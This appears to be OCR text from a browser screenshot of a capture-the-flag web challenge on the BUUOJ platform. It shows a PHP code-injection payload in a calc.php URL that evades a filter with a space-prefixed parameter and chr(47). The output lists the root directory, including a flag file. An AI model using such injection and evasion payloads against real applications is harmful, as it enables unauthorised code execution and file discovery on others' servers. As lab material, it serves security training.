 Not secure | node3.buuoj.cn:28448/calc.php?%20num=1;var_dump(scandir(chr(47)))
Apps 基于GNOME T... ubuntu18.04... linux学习记录... /etc/default/g... Ubuntu 设置... 解决vscode te... CTF Wiki 简介... CTF在线工具-... Ubuntu 安装... 最强Linux shel...
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=>
string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://node3.buuoj.cn:28448/calc.php?%20num=1;var_dump(scandir(chr(47)))